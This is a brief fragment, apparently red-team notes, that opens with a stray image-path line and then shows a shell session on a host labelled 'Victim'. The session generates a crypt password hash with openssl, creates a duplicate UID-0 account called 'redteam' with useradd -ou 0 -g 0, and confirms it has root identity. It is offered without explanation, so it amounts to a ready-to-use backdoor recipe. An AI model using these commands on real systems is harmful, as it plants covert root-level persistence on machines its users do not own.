 Victim:openssl passwd -crypt rtpasswd
fNsd88EuGRewI
Victim:useradd -ou 0 -g 0 -m -p fNsd88EuGRewI redteam
Victim:id redteam
uid=0(root) gid=0(root) grupos=0(root)
Victim: